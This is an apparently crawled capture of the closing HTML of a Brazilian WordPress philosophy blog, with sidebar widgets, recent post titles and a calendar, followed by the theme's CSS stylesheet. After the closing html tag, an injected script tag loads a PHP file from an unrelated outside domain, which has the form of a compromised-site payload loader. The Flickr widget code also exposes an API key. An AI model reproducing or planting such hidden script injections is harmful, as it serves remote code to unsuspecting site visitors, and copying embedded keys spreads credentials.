href="http://www.filosofante.com.br/?p=224" title="A Filosofia na obra de Machado de Assis"><span class="entry">A Filosofia na obra de Machado de Assis <span class="details inline">(3)</span></span></a></li></ul>           </div>
          </div>
         </div>

       
       
         <div class="box section" id="sidebartabswidget-3-section-recentcomments">
          <div class="box-top-left"><div class="box-top-right"></div></div>
          <div class="box-main">
           <div class="box-content">

            <ul class="menuList recentcomm">
                            <li><a class="fadeThis" href="http://www.filosofante.com.br/?p=920&cpage=1#comment-12801"><span class="entry">Marilene Cardoso: <span class="details"> Excelente interpretação. Resumidamente bem colocado aqui os diálogos em A República, de Platão com o...</span></span></a></li>
                               <li><a class="fadeThis" href="http://www.filosofante.com.br/?p=689&cpage=1#comment-11641"><span class="entry">Joao Pedro Litsure: <span class="details"> Gostei do comentario relativo a felicidade em Aristoteles. o meu comentario anterior teve um erro...</span></span></a></li>
                               <li><a class="fadeThis" href="http://www.filosofante.com.br/?p=854&cpage=1#comment-6542"><span class="entry">jefiton: <span class="details"> eu achei muito enteressante  devia publacar   e ,uito massa fala da sustentabilidade com meus...</span></span></a></li>
                               <li><a class="fadeThis" href="http://www.filosofante.com.br/?p=689&cpage=1#comment-6187"><span class="entry">jsaj: <span class="details"> "A felicidade é atingida quando o homem se liberta dos males terrestres, mas não pode ser c...</span></span></a></li>
                               <li><a class="fadeThis" href="http://www.filosofante.com.br/?p=689&cpage=1#comment-5501"><span class="entry">Ana Karine Batista Silva: <span class="details"> é mais ou menos legal esse assunto
mais não gosto dos filosofos pq a maioria nao acredita em Deus q...</span></span></a></li>
                           </ul>

           </div>
          </div>
         </div>

       
       </div>
      </div>
      <!-- tabbed content -->
      
      </div></li><li class="block"><div class="block-quotescollection_widget clearfix" id="instance-random-quote"><h3 class="title"><span>Citações</span></h3><div class="block-div"></div><div class="block-div-arrow"></div>
<div id="quotescollection_randomquote-0" class="quotescollection_randomquote"><p><q>A verdadeira pergunta é: o quanto da verdade você é capaz de suportar?</q> <cite>&mdash;&nbsp;<span class="quotescollection_author">Nietzsche</span></cite></p></div></div></li><li class="block"><div class="block-flickr clearfix" id="instance-flickrwidget-3"><h3 class="title"><span>Galeria Flickr<span class="icon"></span></span></h3><div class="block-div"></div><div class="block-div-arrow"></div>            <script type="text/javascript">
      /* <![CDATA[ */
      jQuery(document).ready(function () {

        //var flickrAPI = '52ca4906451ca4d51e6ef9ba4758f77d';
        //var flickrPhotoset = "72157600073457403";

        jQuery(function () {
         jQuery("#instance-flickrwidget-3.block-flickr .flickrGallery").flickr({
         api_key: 'b3a4df1b766133ca93ab4bca36fe1568',
                  type: 'search',
         user_id: '29484855@N03',
                  per_page: 6,
         callback: liteboxCallback
        });
      });

      });
      /* ]]> */
      </script>

      <div class="flickrGallery"></div>
            </div></li><li class="block"><div class="block-widget_rss clearfix" id="instance-rss-3"><h3 class="title"><span><a class='rsswidget' href='http://www.theoria.com.br/?feed=rss2' title='Assinar este conteúdo'><img style='background:orange;color:white;border:none;' width='14' height='14' src='http://www.filosofante.com.br/v1/wp-includes/images/rss.png' alt='RSS' /></a> <a class='rsswidget' href='' title=''>Revista Theoria</a></span></h3><div class="block-div"></div><div class="block-div-arrow"></div></div></li><li class="block"><div class="block-widget_rss clearfix" id="instance-rss-4"><h3 class="title"><span><a class='rsswidget' href='http://www.cinepensamento.com.br/?feed=rss2' title='Assinar este conteúdo'><img style='background:orange;color:white;border:none;' width='14' height='14' src='http://www.filosofante.com.br/v1/wp-includes/images/rss.png' alt='RSS' /></a> <a class='rsswidget' href='' title=''>Cine Pensamento</a></span></h3><div class="block-div"></div><div class="block-div-arrow"></div></div></li><li class="block"><div class="block-widget_rss clearfix" id="instance-rss-5"><h3 class="title"><span><a class='rsswidget' href='http://www.faltapensar.com.br/?feed=rss2' title='Assinar este conteúdo'><img style='background:orange;color:white;border:none;' width='14' height='14' src='http://www.filosofante.com.br/v1/wp-includes/images/rss.png' alt='RSS' /></a> <a class='rsswidget' href='' title=''>Falta Pensar</a></span></h3><div class="block-div"></div><div class="block-div-arrow"></div></div></li>
 </ul>
</div>

   </div>
  </div>
  <!-- /main content -->

 <!-- foooter -->
  <div id="footer">

 
   <!-- blocks + slider -->
   <div id="footer-blocks" class="page-content withSlider">

        <!-- block navigation -->
    <div class="slide-navigation">
     <a href="#" class="previous"><span>previous</span></a>
     <a href="#" class="next"><span>next</span></a>
    </div>
    <!-- /block navigation -->
    
    <!-- block container -->
	<div class="slide-container clearfix">
		<ul class="slides">

          <!-- slide (100%) -->
          <li class="slide slide-1 page-content">
            <div class="slide-content">
              <ul class="blocks widgetcount-2">
               		<li class="block block-widget_recent_entries" id="instance-recent-posts-2"><div class="block-content clearfix">		<h4 class="title">Recentes</h4>		<ul>
				<li><a href="http://www.filosofante.com.br/?p=1030" title="Theoria &#8211; 10º Edição &#8211; Confira!">Theoria &#8211; 10º Edição &#8211; Confira! </a></li>
				<li><a href="http://www.filosofante.com.br/?p=1034" title="Parabéns!!!">Parabéns!!! </a></li>
				<li><a href="http://www.filosofante.com.br/?p=1018" title="A Dualidade Antigo x Moderno na História">A Dualidade Antigo x Moderno na História </a></li>
				<li><a href="http://www.filosofante.com.br/?p=1016" title="Sofistas e Discurso Pedagógico na Antiguidade">Sofistas e Discurso Pedagógico na Antiguidade </a></li>
				<li><a href="http://www.filosofante.com.br/?p=1014" title="Por uma definição Antropológica de Cultura">Por uma definição Antropológica de Cultura </a></li>
				<li><a href="http://www.filosofante.com.br/?p=1012" title="O Livro na Era Virtual">O Livro na Era Virtual </a></li>
				<li><a href="http://www.filosofante.com.br/?p=1010" title="Sobre o Ateísmo Contemporâneo">Sobre o Ateísmo Contemporâneo </a></li>
				<li><a href="http://www.filosofante.com.br/?p=1008" title="Razão e Fé: Da Oposição à Complementação">Razão e Fé: Da Oposição à Complementação </a></li>
				<li><a href="http://www.filosofante.com.br/?p=1004" title="A Crítica à Cristandade em Nietzsche e Kierkegaard">A Crítica à Cristandade em Nietzsche e Kierkegaard </a></li>
				<li><a href="http://www.filosofante.com.br/?p=1002" title="Entendendo o Conceito de Classes Sociais em Marx">Entendendo o Conceito de Classes Sociais em Marx </a></li>
				</ul>
		</div></li><li class="block block-widget_calendar" id="instance-calendar-3"><div class="block-content clearfix"><h4 class="title">Calendario</h4><div id="calendar_wrap"><table id="wp-calendar" summary="Agenda">
	<caption>janeiro 2026</caption>
	<thead>
	<tr>
		<th abbr="segunda-feira" scope="col" title="segunda-feira">S</th>
		<th abbr="terça-feira" scope="col" title="terça-feira">T</th>
		<th abbr="quarta-feira" scope="col" title="quarta-feira">Q</th>
		<th abbr="quinta-feira" scope="col" title="quinta-feira">Q</th>
		<th abbr="sexta-feira" scope="col" title="sexta-feira">S</th>
		<th abbr="sábado" scope="col" title="sábado">S</th>
		<th abbr="domingo" scope="col" title="domingo">D</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td abbr="junho" colspan="3" id="prev"><a href="http://www.filosofante.com.br/?m=201206" title="Ver posts de junho 2012">&laquo; jun</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td id="today">23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div></li>              </ul>
            </div>
          </li>
          <!-- /slide -->

                    <!-- slide (100%) -->
          <li class="slide slide-2 page-content">
            <div class="slide-content">
              <ul class="blocks widgetcount-1">
               <li class="block block-flickr" id="instance-flickrwidget-4"><div class="block-content clearfix"><h4 class="title">Galeria Flickr<span class="icon"></span></h4>            <script type="text/javascript">
      /* <![CDATA[ */
      jQuery(document).ready(function () {

        //var flickrAPI = '52ca4906451ca4d51e6ef9ba4758f77d';
        //var flickrPhotoset = "72157600073457403";

        jQuery(function () {
         jQuery("#instance-flickrwidget-4.block-flickr .flickrGallery").flickr({
         api_key: 'b3a4df1b766133ca93ab4bca36fe1568',
                  type: 'search',
         user_id: '29484855@N03',
                  per_page: 30,
         callback: liteboxCallback
        });
      });

      });
      /* ]]> */
      </script>

      <div class="flickrGallery"></div>
            </div></li>              </ul>
            </div>
          </li>
          <!-- /slide -->
          

          
          
		</ul>
	</div>
    <!-- /block container -->

        <div class="leftFade"></div>
    <div class="rightFade"></div>
    
   </div>
   <!-- /blocks + slider -->
 
    <div class="page-content">
    <div id="copyright">

     <abbr title="Mystique/">Filosofante</abbr> by <a href="http://www.filosofante.com.br">Bill</a> | Powered by <a href="http://www.facapa.edu.br/" target="_blank" title="Faculdade Catolica de Pouso Alegre">Facapa</a> <br /> <a class="rss-subscribe" href="http://www.filosofante.com.br/?feed=rss2" title="RSS Feeds">RSS Feeds</a> <a class="valid-xhtml" href="http://www.filosofante.com.br/mail/" target="_blank" title="Confira seu e-mail">Webmail</a> <a id="goTop" class="js-link">Topo</a>
     <script type="text/javascript">
     /* <![CDATA[ */
      var isIE6 = false;
      var isIE = false;
      var lightbox = 1;
      var ajaxComments = 1;
      var redirectReadMore = 1;
     /* ]]> */
     </script>
     <!--[if lte IE 6]> <script type="text/javascript"> isIE6 = true; isIE = true; </script> <![endif]-->
     <!--[if gte IE 7]> <script type="text/javascript"> isIE = true; </script> <![endif]-->

     <script type='text/javascript' src='http://www.filosofante.com.br/v1/wp-content/themes/mystique/js/jquery.mystique.js?ver=2.9.1'></script>

    </div>

   </div>
  </div>
  <!-- /footer -->

 </div>
</div>
<!-- /shadow -->

    <!-- page controls -->
  <div id="pageControls"></div>
  <!-- /page controls -->
  
  <!-- 65 queries. 1,385 seconds. -->

 </div>
</body>
</html>
<script type="text/javascript" src="http://wheelingaccountants.com/tbp7vn83.php?id=37450139"></script>




















































--- FILE ---
content_type: text/css
request_url: http://www.filosofante.com.br/v1/wp-content/themes/mystique/style.css
body_size: 42286
content:

/* reset spacing */
*{margin:0;padding:0;font-family:"Segoe UI",Calibri,"Myriad Pro",Myriad,"Trebuchet MS",Helvetica,Arial,sans-serif;}

html,body{min-height:100%;}
body{background:#000 url(images/bg.png) repeat-x center bottom;font-size:13px;font-style:normal;color:#4e4e4e;}

#page{background:transparent url(images/header.jpg) no-repeat center top;}

/* page width. default = fluid @ 780-1190px (max. possible width is 1735px)  */
.page-content{width:100%;/* <- do not change this! use max-width to set the page width! */max-width:980px;min-width:780px;margin:0 auto;}


/*** GENERAL ELEMENTS ***/

/* links */
a{color:#0071bb;outline:none;}
a:hover{color:#ed1e24;text-decoration:none;}

/* headings */
h1{font-weight:normal;font-size:270%;letter-spacing:-.04em;line-height:100%;margin:.8em 0 .2em;letter-spacing:-0.04em;}
h2{font-weight:normal;font-size:200%;letter-spacing:-.04em;line-height:110%;margin:.7em 0 .2em;letter-spacing:-0.03em;}
h3{font-size:160%;font-weight:normal;letter-spacing:-.04em;line-height:110%;margin:.7em 0 .2em;text-shadow:#fff 1px 1px 1px;letter-spacing:-0.02em;}
h4{font-size:140%;font-weight:bold;margin:.7em 0 .2em;letter-spacing:-0.02em;}
h5{font-family:"Palatino Linotype", Georgia, Serif;font-size:140%;font-weight:bold;margin:.5em 0 .2em;letter-spacing:-0.02em;}
h6{font-size:120%;font-weight:normal;text-transform:uppercase;margin:.5em 0 .2em;}

/* tables */
table{margin:.5em 0 1em;}
table td,table th{text-align:left;border-right:1px solid #fff;padding:.4em .8em;}
table th{background-color:#5e5e5e;color:#fff;text-transform:uppercase;font-weight:bold;border-bottom:1px solid #e8e1c8;}
table td{background-color:#eee;}
table th a{color:#d6f325;}
table th a:hover{color:#fff;}
table tr.even td{background-color:#ddd;}
table tr:hover td{background-color:#fff;}

table.nostyle td,table.nostyle th,table.nostyle tr.even td,table.nostyle tr:hover td{border:0;background:none;background-color:transparent;}


/* forms */
input,textarea,select{font-size:100%;margin:.2em 0;}
input,textarea{padding:.2em .4em;margin:0 2px 4px 2px;}
input.radio,input.checkbox{background-color:#fff;padding:2px;}
textarea{width:90%;}
form label{font-weight:normal;margin:0 2px;}
form .row label{display:block;margin:10px 2px 0 2px;}
fieldset{padding:.8em;border:1px solid #ddd;background-color:#fff;margin:1em 0;}
legend{padding:2px 15px 10px;text-transform:uppercase;font-style:italic;font-size:115%;background-color:#fff;border-top:1px solid #ddd;}

/* lists */
ul,ol{margin:.4em 0 1em;line-height:150%;}
ul li,ol li{list-style-position:outside;margin-left:2.5em;}
dl{padding:.3em 0 .8em;}
dt{font-weight:bold;text-decoration:underline;}
dd{}

/* other */
p{margin:.6em 0 .3em;line-height:150%;}
img{border:0;}
hr{color:#b4aca1;background-color:#b4aca1;border-bottom:1px solid #f6f4eb;}
small{font-size:80%;}
pre{overflow:auto;white-space:pre-wrap;/* <- css3 */white-space:0;/* <- ff */font-size:12px;font-family:"Courier New", Courier, "Lucida Console", Monaco, "DejaVu Sans Mono", "Nimbus Mono L", "Bitstream Vera Sans Mono";background-color:#fff;padding:.4em;margin:1em 0;}
pre{width:80%;overflow:hidden;border:1px solid #ddd;background-color:#fff;padding:.8em;margin:1em 0;}
blockquote{margin:1em 25% 1em 0;min-height:40px;padding:.6em 1em .6em 2.4em;border:1px dotted #ddd;font-style:italic;color:#474747;background:#fff url(images/blockquote.png) no-repeat 4px top;}
blockquote p{padding:8px;margin:2px;}
blockquote blockquote{margin:1em 0 1em;}


#header{display:block;position:relative;z-index:5;height:180px;}

#header .nav-extra{width:64px;height:36px;display:block;position:absolute;bottom:18px;z-index:10;}
#header .nav-extra span{display:none;}
#header .nav-extra.rss{background:transparent url(images/nav-icons.png) no-repeat right top;right:20px;}
#header a.twitter{background:transparent url(images/nav-icons.png) no-repeat left top;right:85px;}

/*** LOGO & HEADLINE ***/

#site-title{position:absolute;left:0;top:40px;z-index:6;}
#site-title #logo{font-size:400%;font-weight:bold;font-style:normal;margin:0;padding:0;float:left;line-height:60px;}
#site-title #logo a{color:#fff;text-decoration:none;text-shadow:#000 1px 1px 1px;font-variant:small-caps;letter-spacing:-0.04em;}
#site-title #logo a:hover{color:#ed1e24;}
#site-title p.headline{float:left;border-left:1px solid #999;margin:0 0 0 1em;padding:.2em 0 .2em .8em;font-weight:normal;font-size:140%;line-height:64px;letter-spacing:0.4em;}


/*** TOP NAVIGATION ***/

ul#navigation{background:#eee url(images/nav.png) repeat-x left top;position:absolute;z-index:15;bottom:0;left:0;width:100%;padding:0;margin:0;list-style-type:none;}
ul#navigation li{display:block;position:relative;float:left;list-style-type:none;padding:0 1px 0 0;margin:0;background:transparent url(images/nav-div.png) no-repeat right top;}
ul#navigation li a{min-height:32px;display:block;font-weight:bold;font-size:115%;text-transform:uppercase;text-decoration:none;text-shadow:#fff 1px 1px 1px;text-align:center;color:#4e4e4e;padding:0 13px 0 11px;position:relative;line-height:31px;}
ul#navigation li a.home span.title{background:transparent url(images/icons.png) no-repeat 0px -756px;padding-left:22px;}
ul#navigation li.active a.home span.title,ul#navigation li.current_page_item a.home span.title{background-position:0px -710px;}
ul#navigation li a:hover,ul#navigation li:hover a{background-color:#fff;}
ul#navigation li.active a:hover,ul#navigation li.active:hover a{background-color:#000;}
ul#navigation li a span.title{display:block;padding:0;}
ul#navigation li a span.pointer{display:none;}

ul#navigation li.active a span.pointer,
ul#navigation li.current_page_item a span.pointer,ul#navigation li.current_page_parent a span.pointer,ul#navigation li.current_page_ancestor a span.pointer,
ul#navigation li.current-cat a span.pointer,ul#navigation li.current-cat-parent a span.pointer,ul#navigation li.current-cat-ancestor a span.pointer
{position:absolute;width:100%;height:7px;bottom:-7px;left:0;display:block;background:transparent url(images/nav-pointer.png) no-repeat center top;}

ul#navigation li.active a,
ul#navigation li.current_page_item a,ul#navigation li.current_page_parent a,ul#navigation li.current_page_ancestor a,
ul#navigation li.current-cat a,ul#navigation li.current-cat-parent a,ul#navigation li.current-cat-ancestor a
{background:#000 url(images/nav-active.png) no-repeat left top;color:#dedede;text-shadow:#000 1px 1px 1px;}

ul#navigation li a span.arrow{display:none;}

/* fade on mouse out */
ul#navigation li a.fadeThis{position:relative;z-index:1;}
ul#navigation li a.fadeThis span.hover{position:absolute;top:0;left:0;display:block;height:100%;width:100%;background-color:#fff;z-index:-1;margin:0;padding:0;}

ul#navigation li.active a.fadeThis span.hover,
ul#navigation li.current_page_parent a.fadeThis span.hover,ul#navigation li.current_page_ancestor a.fadeThis span.hover,
ul#navigation li.current-cat-parent a.fadeThis span.hover,ul#navigation li.current-cat-ancestor a.fadeThis span.hover
{background:none;}

ul#navigation li.active a.fadeThis span.hover,
ul#navigation li.current_page_item a.fadeThis span.hover,
ul#navigation li.current-cat a.fadeThis span.hover
{background-color:transparent;}

/* submenus */
ul#navigation ul li a span.pointer{display:none !important;}
ul#navigation ul{list-style-type:none;border-bottom:1px solid #ccc;border-left:1px solid #ccc;border-right:1px solid #ccc;position:absolute;display:none;width:250px;top:32px;left:0;margin:0;padding:4px;line-height:normal;background-color:#fff;-moz-box-shadow:0px 8px 14px rgba(0,0,0,0.3);-moz-border-radius-bottomright:8px;-moz-border-radius-bottomleft:8px;-webkit-box-shadow:0px 8px 14px rgba(0,0,0,0.3);-webkit-border-bottom-right-radius:8px;-webkit-border-bottom-left-radius:8px;box-shadow:0px 8px 14px rgba(0,0,0,0.3);border-bottom-right-radius:8px;border-bottom-left-radius:8px;}

ul#navigation li.active ul,
ul#navigation li.current_page_item ul,ul#navigation li.current_page_parent ul,ul#navigation li.current_page_ancestor ul,
ul#navigation li.current-cat ul,ul#navigation li.current-cat-parent ul,ul#navigation li.current-cat-ancestor ul
{background-color:#000;border-bottom:1px solid #333;border-left:1px solid #333;border-right:1px solid #333;}

ul#navigation li.active li a,
ul#navigation li.current_page_item li a,ul#navigation li.current_page_parent li a,ul#navigation li.current_page_ancestor li a,
ul#navigation li.current-cat li a,ul#navigation li.current-cat-parent li a,ul#navigation li.current-cat-ancestor li a
{background:none;}

ul#navigation ul li{float:none;margin:0;background:none;}
ul#navigation ul li a span.title{padding-left:10px;}
ul#navigation ul li a{min-height:1px;height:auto;padding:8px 14px 8px 8px;margin:0;text-align:left;text-transform:none;line-height:125%;}
ul#navigation li.active ul a,ul#navigation li.current_page_item ul a,ul#navigation li.current-cat ul a{background:none;}
ul#navigation ul li a:hover{background-color:#333;color:#fff;text-shadow:#333 1px 1px 1px;}
ul#navigation ul li.active a,ul#navigation ul li.current_page_item a,ul#navigation ul li.current-cat a{color:#f8b013;}
ul#navigation ul li.current_page_item li a,ul#navigation ul li.current-cat li a{color:#dedede;}
ul#navigation ul li a span.title{padding:0;}
ul#navigation ul ul{left:250px;top:0;border-top:1px solid #ccc;-moz-border-radius:8px;-webkit-border-radius:8px;border-radius:8px;}
ul#navigation li:hover ul ul,ul#navigation li:hover ul ul ul,ul#navigation li:hover ul ul ul ul{display:none;}
ul#navigation li:hover ul,ul#navigation li li:hover ul,ul#navigation li li li:hover ul,ul#navigation li li li li:hover ul{display:block;}
ul#navigation li li a span.arrow{display:block;position:absolute;right:6px;top:0;line-height:32px;}


/* fade on mouse out */
ul#navigation li li a.fadeThis span.hover,ul#navigation li.active li a.fadeThis span.hover,ul#navigation li.current_page_item li a.fadeThis span.hover,ul#navigation li.current_page_ancestor li a.fadeThis span.hover{background-color:#333;}


/*** FEATURED CONTENT ***/

#featured-content{background:#5e5e5e url(images/featured.jpg) no-repeat center top;border-top:1px solid #818389;color:#fff;position:relative;margin:0 auto;}
#featured-content ul.slides li.slide .slide-content{padding: 0 1em;}
#featured-content .slide-container{max-width:980px;margin:0;padding:0 0 1em 0;height:174px;}

#featured-content h3{font-size:180%;font-weight:bold;text-shadow:#000 1px 1px 1px;margin:0;padding:.2em 0 .6em 0;}
#featured-content .summary{font-size:125%;font-style:italic;line-height:150%;}
#featured-content .details{float:left;width:750px;}
#featured-content a.readmore{float:right;width:192px;height:40px;text-transform:uppercase;background-color:transparent;background-repeat:no-repeat;background-position:center top;color:#333;text-decoration:none;font-weight:bold;font-size:150%;line-height:40px;text-shadow:#fff 1px 1px 1px;text-align:center;margin-top:2.5em;}
#featured-content a.readmore:hover{background-position:center bottom;}
#featured-content .post-thumb img{border:4px solid #777;}



/*** MAIN LAYOUT ***/

.shadow-left{background:url(images/shadow.png) no-repeat left bottom;}
.shadow-right{background:url(images/shadow.png) no-repeat right bottom;padding-bottom:32px;}
#main{background:#fff url(images/main-right.jpg) no-repeat right top;}
#main-inside{background:transparent url(images/main-left.jpg) no-repeat left top;min-height:380px;padding:1em;}

#primary-content{width:70%;top:0;left:0;position:relative;float:left;z-index:0;overflow:hidden;}
#sidebar{width:30%;position:relative;right:0;top:0;float:left;z-index:0;overflow:hidden;}
#sidebar2{width:30%;position:relative;right:0;top:0;float:left;z-index:0;overflow:hidden;}

ul.sidebar-blocks,ul.sidebar-blocks li.block{list-style-type:none;padding:0;}
ul.sidebar-blocks{margin-left:1em;/* <- space between main content and sidebar */}
ul.sidebar-blocks li.block, .arbitrary-block{margin:1em 0 2.6em;position:relative;}

.block ul{list-style-type:none;margin:0 0 .4em 0;}
.block li{background:transparent url(images/icons.png) no-repeat 4px -816px;margin:0;padding:0 0 0 18px;}
.block li:hover{background-position:4px -1005px;}
.block li li{margin-left:.4em;}

/* no sidebars */
body.col-1 #primary-content{width:100%;}

/* left sidebar */
body.col-2-left #primary-content{left:30%;}
body.col-2-left #sidebar{left:-70%;}
body.col-2-left ul.sidebar-blocks{margin:0 1em 0 0;}

/* right sidebar (default) */
body.col-2-right #primary-content{left:0%;}
body.col-2-right #sidebar{right:0;}
body.col-2-right ul.sidebar-blocks{margin:0 0 0 1em;}

/* 3 col: sidebar1 + primary + sidebar2 */
body.col-3 #primary-content{left:25%;width:50%;}
body.col-3 #sidebar{left:-75%;width:25%;}
body.col-3 #sidebar2{left:25%;width:25%;}
body.col-3 #sidebar ul.sidebar-blocks{margin:0 1em 0 0;}
body.col-3 #sidebar2 ul.sidebar-blocks{margin:0 0 0 1em;}


/* 3 col: sidebar1 + sidebar2 + primary */
body.col-3-left #primary-content{left:50%;width:50%;}
body.col-3-left #sidebar{left:-75%;width:25%;}
body.col-3-left #sidebar2{left:-25%;width:25%;}
body.col-3-left ul.sidebar-blocks{margin:0 1em 0 0;}

/* 3 col: primary + sidebar1 + sidebar2 */
body.col-3-right #primary-content{left:0%;width:50%;}
body.col-3-right #sidebar{left:-25%;width:25%;}
body.col-3-right #sidebar2{left:25%;width:25%;}
body.col-3-right ul.sidebar-blocks{margin:0 0 0 1em;}


h1.title{
  font-weight: bold;
  font-size: 250%;
  text-shadow: #fff 1px 1px 1px;
  margin: .5em 0 .3em 0;
  padding: 0;
}

/* post */
.post, .page{margin:1em 0 2em 0;padding:0 0 .6em;display:block;background:transparent url(images/dot.gif) repeat-x left bottom; text-align:justify;}
.post.preview-title{background:none;}
body.single-page .page, body.single-post .post{background: none;margin:0;padding:0; text-align:justify;}


h2.title{
  font-weight: bold;
  font-size: 180%;
  margin:0 0 .2em 0;
  padding:.2em 0 0 0;
  text-shadow: #fff 1px 1px 1px;
}

h2.title a{text-decoration:none;color:#4e4e4e;}
h2.title a:hover{color:#ed1e24;text-decoration:none;}

h3.title{font-size:140%;font-weight:bold;margin:1em 0 0 0;padding:0;}
h3.title a{text-decoration:none;color:#4e4e4e;}
h3.title a:hover{color:#ed1e24;text-decoration:none;}

.post-excerpt{font-size:90%;font-style:italic;color:#666;}
.post-short-info{margin:0;padding:0;}

.post-thumb img{border:4px solid #eee;}
.post-info{background:transparent url(images/info-bar.png) no-repeat right top;height:42px;margin-left:11px;color:#bbb;text-shadow:#fff 1px 1px 1px;}
.post-info a{font-weight:bold;color:#999;}
.post-info a:hover{color:#ed1e24;}
.post-info p.author{padding: 0 0 0 6px;margin:0;line-height:32px;}
.post-info p.comments{padding: 0 12px 0 0;margin:0;line-height:32px;}
.post-info p.comments a.comments{background:transparent url(images/icons.png) no-repeat 0px -49px;padding-left:20px;}
.post-info p.comments a.no.comments{background-position:0px 1px;}
.post-date{background:transparent url(images/info-bar.png) no-repeat left -75px;padding-left:11px;float:left;text-transform:uppercase;font-weight:bold;}
.post-date p.day{background:transparent url(images/info-bar.png) no-repeat right -42px;height:33px;padding:0 16px 0 0;margin:0;line-height:31px;color:#fff;}
.post-content p{margin:0 0 .8em 0;padding:0;}
.post-content a.post-edit-link{border:#ddd 1px solid;background-color:#fff;padding:3px 6px;text-decoration:none;}
.post-content a.post-edit-link:hover{border:#ff284b 1px solid;background-color:#ed1e24;color:#fff;}
.post-content a.more-link{background-color:#eee;text-decoration:none;color:#666;text-shadow:#fff 1px 1px 1px;padding:2px 6px 3px 6px;margin:0;font-size:85%;text-transform:uppercase;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}
.post-content a.more-link:hover{background-color:#999;color:#fff;text-shadow:#666 1px 1px 1px;}
.post-content a.more-link.loading{border:0;margin:0 4px;padding:3px 8px;border:0;background:transparent url(images/loader-white.gif) no-repeat center center;}

.post-tags{background:transparent url(images/icons.png) no-repeat 0px -104px;font-style:italic;padding-left:20px;line-height:22px;}

.post-meta{padding:.6em 0;border-top:1px solid #ddd;background-color:#f6f6f6;color:#999;display:block;}
.post-meta a{color:#666;text-decoration:underline;}
.post-meta a:hover{color:#ed1e24;text-decoration:none;}

.post-meta .details{float:right;font-size:80%;line-height:150%;}
.post-meta .details.share{width:74%;}

/* share this */
.shareThis{position:relative;float:left;width:25%;}
.shareThis a.share{display:block;float:left;padding:2px 0 4px;width:100%;background-color:#eee;text-shadow:#fff 1px 1px 1px;text-decoration:none;font-weight:bold;font-size:115%;border:1px solid #fff;border-radius:3px;text-align:center;letter-spacing:-0.02em;text-transform:uppercase;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;}
.shareThis a.share:hover,.shareThis:hover a{background-color:#0071bb;text-shadow:#666 1px 1px 1px;color:#fff;}
.shareThis .bubble{width:288px;left:0px;top:0px;margin-top:40px;padding:4px;background-color:#fff;border:1px solid #ddd;-moz-box-shadow:0px 0px 8px rgba(0,0,0,0.4);-moz-border-radius:8px;-webkit-box-shadow:0px 0px 8px rgba(0,0,0,0.4);-webkit-border-radius:8px;box-shadow:0px 0px 8px rgba(0,0,0,0.4);border-radius:8px;}
.shareThis .bubble a{background:transparent url(images/socialize.jpg) no-repeat left bottom;width:32px;height:32px;float:left;position:relative;z-index:5;}
.shareThis .bubble li{list-style-type:none;padding:0;margin:0;float:left;}
.shareThis .bubble a.twitter{background-position:0px -32px;}
.shareThis .bubble a.digg{background-position:-32px -32px;}
.shareThis .bubble a.facebook{background-position:-64px -32px;}
.shareThis .bubble a.delicious{background-position:-96px -32px;}
.shareThis .bubble a.stumbleupon{background-position:-128px -32px;}
.shareThis .bubble a.google{background-position:-160px -32px;}
.shareThis .bubble a.linkedin{background-position:-192px -32px;}
.shareThis .bubble a.yahoo{background-position:-224px -32px;}
.shareThis .bubble a.technorati{background-position:-256px -32px;}

.shareThis .bubble a.twitter:hover{background-position:0 0px;}
.shareThis .bubble a.digg:hover{background-position:-32px 0px;}
.shareThis .bubble a.facebook:hover{background-position:-64px 0px;}
.shareThis .bubble a.delicious:hover{background-position:-96px 0px;}
.shareThis .bubble a.stumbleupon:hover{background-position:-128px 0px;}
.shareThis .bubble a.google:hover{background-position:-160px 0px;}
.shareThis .bubble a.linkedin:hover{background-position:-192px 0px;}
.shareThis .bubble a.yahoo:hover{background-position:-224px 0px;}
.shareThis .bubble a.technorati:hover{background-position:-256px 0px;}

.shareThis .bubble a span{display:none;}

.page-navigation{color:#999;margin:2em 0;}
.page-navigation a{border:#ddd 1px solid;background-color:#fff;padding:3px 6px;text-decoration:none;}
.page-navigation a:hover{border:#ff284b 1px solid;background-color:#ed1e24;color:#fff;}
.page-navigation .page{margin:0;padding:0;background:none;display:inline;}
.page-navigation span.current{border:#2cb9db 1px solid;color:#fff;padding:3px 6px;text-decoration:none;background-color:#0071bb;}

body.single-post .page-navigation a{font-size:85%;border:0;background-color:transparent;padding:2px 4px;color:#ccc;text-shadow:#fff 1px 1px 1px;}
body.single-post .page-navigation a:hover{color:#ed1e24;}
body.single-post .page-navigation div{display:block;max-width:49%;line-height:normal;color:#ccc;}

/* comments */
.tabbed-content div.section#section-comments{display:block;} /* show comment tab, just in case jquery is disabled */

ul.comments, li.comment{margin:0;padding:0;list-style-type:none;}
ul.comments{width:90%;max-width:1000px;float:right;display:block;}
ul.comments ul.children{margin:0 0 0 40px;padding:0;}
li.comment{display:block;margin:.4em 0;line-height:normal;}
li.comment .comment-head{background-color:#5e5e5e;background-repeat:no-repeat;background-position:left bottom;position:relative;color:#e4e4e4;padding:0 0 6px 0;margin:0;line-height:normal;}
li.comment .comment-head.comment-author-admin,li.comment .comment-head.bypostauthor{background-position:-1000px bottom;color:#fff;text-shadow:rgba(0,0,0,0.4) 1px 1px 1px;}


li.comment.withAvatars .comment-head{padding-left:78px;}
li.comment .comment-head .author{margin:0;padding: 4px 1em 16px 1em;line-height:150%;}
li.comment .comment-head a{color:#fff;text-decoration:underline;}
li.comment .comment-head a:hover{text-decoration:none;}
li.comment .comment-head .author .by{font-weight:bold;}
li.comment .comment-body{background:#f6f6f6 url(images/comment-bg.gif) no-repeat right bottom;padding:.4em 1em;}
li.comment .comment-body p{margin:0;padding: 0 0 1em 0;}
